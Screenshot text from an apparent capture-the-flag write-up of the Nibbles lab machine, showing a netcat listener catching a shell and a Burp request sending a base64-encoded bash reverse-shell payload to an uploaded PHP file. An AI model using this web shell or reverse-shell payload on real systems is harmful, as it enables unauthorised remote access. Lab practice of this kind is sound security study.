 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 23333
listening on [any] 23333 ...
10.10.10.75: inverse host lookup failed: Unknown host
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.75] 56564
bash: cannot set terminal process group (1361): Inappropriate ioctl for device
bash: no job control in this shell
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ id
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /nibbleblog/content/private/plugins/my_image/image.php HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.ph
p
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 118
10 Origin: http://10.10.10.75
11 Connection: close
12 Cookie: PHPSESSID=4hldbq26v3vpfq7gd761jhotr2
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 shell=
system("bash+-c+'{echo,YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNi4yLzIzMz
MzIDA%2bJjE%3d}|{base64,-d}|{bash,-i}'");